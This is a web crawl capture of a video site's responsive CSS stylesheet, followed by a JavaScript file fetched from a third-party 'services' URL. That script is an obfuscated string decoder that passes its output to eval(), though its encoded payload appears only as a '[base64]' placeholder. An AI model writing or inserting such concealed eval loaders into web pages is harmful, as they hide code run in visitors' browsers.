.xpwt_on-pl-spts { overflow: hidden; }
.xpwt_on-player-spot { background-color: rgb(45,45,45); width: 300px; height: 250px; }
.xpwt_on-player-spot-2 { display: none; }
.xpwt_on-player-close { font-family: Arial; position: absolute; z-index: 9100; background-color: rgb(255,255,255); color: rgb(25,25,25); top: 0; right: 0; font-weight: bold; width: 35px; text-align: center; height: 30px; line-height: 30px; text-transform: uppercase; font-size: 18px; cursor: pointer; }
.xpwt_on-player-close:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }


.xpwt_footer { background-color:rgb(20,20,20); color: rgb(140,140,140); border-top: 1px solid rgb(60,60,60); box-shadow: 0 -1px 0 0 rgb(0,0,0); margin-top: 40px; padding: 0 5px 10px 5px; overflow: hidden; font-size: 14px; clear: both; }
.xpwt_footer p { margin-top: 10px; }
.xpwt_footer span { color: rgb(240,240,240); }
.xpwt_footer a { text-decoration: underline; }
.xpwt_footer a:hover { text-decoration: none; }

@media all and (min-width:360px) {
    .xpwt_thumb-cell { width: 50%; }
    .xpwt_thumb .xpwt_desc { font-size: 12px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 14px; }
}

@media all and (min-width:500px) {
    .xpwt_tube-thumb-cell { width: 33.3333%; }
    .xpwt_player { height: 300px; }
    .xpwt_thumb .xpwt_desc { font-size: 13px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 15px; }
}

@media all and (min-width:600px) {
    .xpwt_thumb-cell { width: 33.3333%; }
    .xpwt_thumb .xpwt_desc { font-size: 17px;
        height: 52px;
            line-height: 17px;
    }
    .xpwt_thumb-cg .xpwt_desc { font-size: 14px; }
    .xpwt_tubes-list-col { width: 25%; }
    .xpwt_player { height: 350px; }
}

@media all and (min-width:640px) {
    .xpwt_spot-cell-2 { display: inline-block; }
}

@media all and (min-width:700px) {
    .xpwt_thumb .xpwt_desc { font-size: 13px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 15px; }
    .xpwt_on-player-block { width: 604px; margin-left: -302px; }
    .xpwt_on-player-spot { float: left; margin: 0 1px; }
    .xpwt_on-player-spot-2 { display: block; }
    .xpwt_on-player-close { top: -15px; right: -15px; }
}

@media all and (min-width:800px) {
    .xpwt_tube-thumb-cell { width: 25%; }
}

@media all and (min-width:986px) {
    h1,h2 { text-align: left; }
    h1 { font-size: 32px; line-height:34px; }
    h2 { font-size: 28px; line-height:30px; }
    .xpwt_head { padding: 10px 0; height: 30px; }
    .xpwt_logo { float: left; margin: 0 0 0 1px; }
    .xpwt_logo a { font-size: 30px; line-height: 30px; height: 30px; }
    .xpwt_main-menu { float: left; margin: 0 0 0 20px; padding: 0; }
    .xpwt_main-menu li.xpwt_menu-button { display: block; float: left; margin: 0 1px 0 0; min-width: 100px; }
    .xpwt_main-menu li.xpwt_menu-button a, .xpwt_main-menu li.xpwt_menu-button span { font-size: 14px; height: 30px; line-height: 30px; padding: 0 20px; }
    .xpwt_search { margin: 0 2px 0 0; width: 320px; float: right; }
    .xpwt_search input { font-size: 14px; }
    .xpwt_search button { font-size: 16px; }
    .xpwt_center { width: 966px; }
    .xpwt_title-and-sort { overflow: hidden; }
    .xpwt_title-and-sort h1 { float: left; line-height: 30px; }
    .xpwt_thumb-cell { width: 322px; }
    .xpwt_thumb img { width: 320px; height: 180px; max-height: 180px; }
    .xpwt_thumb .xpwt_desc { font-size: 15px; 
	text-align: center;
    line-height: 20px;
    height: 42px;
	}
    .xpwt_thumb-cg .xpwt_desc { font-size: 18px; 
	
    text-align: center;
    line-height: 28px;
    height: 31px;
	
	}
    .xpwt_pages li a, .xpwt_pages li span { height: 40px; line-height: 40px;  min-width: 30px; border-radius: 20px; }
    .xpwt_spots-wrap { overflow: hidden; }
    .xpwt_spot-cell-3 { display: inline-block; }
    .xpwt_tube-thumb-cell { width: 16.6666%; }
    .xpwt_tube-thumb .xpwt_desc { font-size: 14px; }
    .xpwt_video-tab { display: table; width: 100%; }
    .xpwt_player-col, .xpwt_video-spots-col { display: table-cell; vertical-align: top; }
    .xpwt_video-spots-col { width: 306px; margin-top: 0; border-top: 0; border-left: 1px solid rgb(60,60,60);}
    .xpwt_video-spots-col .xpwt_spot-cell { margin: 3px 3px 0 3px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3, .xpwt_video-spots-col .xpwt_spot-cell-4 { display: none; }
    .xpwt_player { height: 369px; }
    ul.xpwt_rate { margin: 10px 0 0 10px; float: left; width: 260px; }
    .xpwt_video-info-share { margin: 10px 10px 0 10px; float: right; width: 360px; }
    .xpwt_info { padding: 0; height: 22px; line-height: 22px; }
    .xpwt_info-val { border-right: 1px solid rgb(60,60,60); margin: 0; padding: 0 10px; font-size: 12px; }
    .xpwt_info-val:last-child { border-right-width: 0; }
    .xpwt_share { height: 32px; line-height: 32px; padding: 3px 10px 0 10px; }
    .xpwt_video-links li span { display: block; min-width: 65px; }
}

@media all and (min-width:1308px) {
    .xpwt_main-menu { margin-left: 30px; }
    .xpwt_center { width: 1288px; }
    .xpwt_spot-cell-4 { display: inline-block; }
    .xpwt_tube-thumb-cell { width: 12.5%; }
    .xpwt_tubes-list-col { width: 12.5%; }
    .xpwt_player { height: 550px; }
    ul.xpwt_rate { width: 360px; }
    ul.xpwt_rate li.xpwt_rate-like { width: 20%; }
    ul.xpwt_rate li.xpwt_progress { width: 60%; }
    ul.xpwt_rate li.xpwt_rate-dislike { width: 20%;  }
    .xpwt_video-info-share { width: 580px; }
    .xpwt_info { float: left; height: 58px; line-height: 58px; border-bottom: 0 none; }
    .xpwt_info-val { padding: 0 13px; font-size: 14px; }
    .xpwt_info-val:last-child { border-right-width: 1px; }
    .xpwt_share { float: right; padding: 14px 10px 10px 10px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3 { display: block; }
}


@media all and (min-width:1630px) {
    .xpwt_search { width: 400px; }
    .xpwt_center { width: 1610px; }
    .xpwt_video-info h1 { font-size: 34px; line-height: 36px; }
    .xpwt_spot-cell-5 { display: inline-block; }
    .xpwt_tubes-list li { font-size: 14px; }
    .xpwt_player { height: 731px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3 { display: block; }
    .xpwt_video-info-share { width: 900px; }
    .xpwt_info-val { padding: 0 40px; font-size: 18px; }
}

#flagging_success,
#flagging_failure {
    display: none;
    margin-bottom: -10px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1924
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"jvWfnRiIE",37,3,41))